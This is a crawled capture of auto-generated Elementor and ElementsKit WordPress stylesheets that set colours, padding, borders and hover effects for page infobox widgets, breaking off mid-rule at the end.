					.elementor-10795 .elementor-element.elementor-element-c7ac2a5.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-c7ac2a5:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-4ec1b6b.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-4ec1b6b.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-4ec1b6b.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-4ec1b6b.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:23px 10px 23px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-4ec1b6b:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-ad07744.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-ad07744.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-ad07744.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-ad07744.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-ad07744:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-a93a413 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-10795 .elementor-element.elementor-element-a93a413 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-5dbca2e.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-5dbca2e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-5dbca2e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-5dbca2e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-0696a3e.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-0696a3e.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-0696a3e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-0696a3e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-0696a3e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-d25ac49:not(.elementor-motion-effects-element-type-background), .elementor-10795 .elementor-element.elementor-element-d25ac49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-10795 .elementor-element.elementor-element-d25ac49{box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-10795 .elementor-element.elementor-element-d25ac49 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-12703.css?ver=1768375942
body_size: 18336
content:
.elementor-12703 .elementor-element.elementor-element-cc1d096 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12703 .elementor-element.elementor-element-edb0500 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e.ekit-equal-height-enable,
					.elementor-12703 .elementor-element.elementor-element-57b3c6e.ekit-equal-height-enable > div,
					.elementor-12703 .elementor-element.elementor-element-57b3c6e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12703 .elementor-element.elementor-element-57b3c6e.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 33px 15px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-c3d7af6 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12703 .elementor-element.elementor-element-bf82218.ekit-equal-height-enable,
					.elementor-12703 .elementor-element.elementor-element-bf82218.ekit-equal-height-enable > div,
					.elementor-12703 .elementor-element.elementor-element-bf82218.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12703 .elementor-element.elementor-element-bf82218.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 33px 15px;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-de482e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12703 .elementor-element.elementor-element-de482e5 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa.ekit-equal-height-enable,
					.elementor-12703 .elementor-element.elementor-element-2aa3baa.ekit-equal-height-enable > div,
					.elementor-12703 .elementor-element.elementor-element-2aa3baa.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12703 .elementor-element.elementor-element-2aa3baa.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-2aa3baa:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-d6bd0f3.ekit-equal-height-enable,
					.elementor-12703 .elementor-element.elementor-element-d6bd0f3.ekit-equal-height-enable > div,
					.elementor-12703 .elementor-element.elementor-element-d6bd0f3.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12703 .elementor-element.elementor-element-d6bd0f3.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-d6bd0f3:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-94f5c89.ekit-equal-height-enable,
					.elementor-12703 .elementor-element.elementor-element-94f5c89.ekit-equal-height-enable > div,
					.elementor-12703 .elementor-element.elementor-element-94f5c89.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12703 .elementor-element.elementor-element-94f5c89.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-94f5c89:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-cc1d096:not(.elementor-motion-effects-element-type-background), .elementor-12703 .elementor-element.elementor-element-cc1d096 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12703 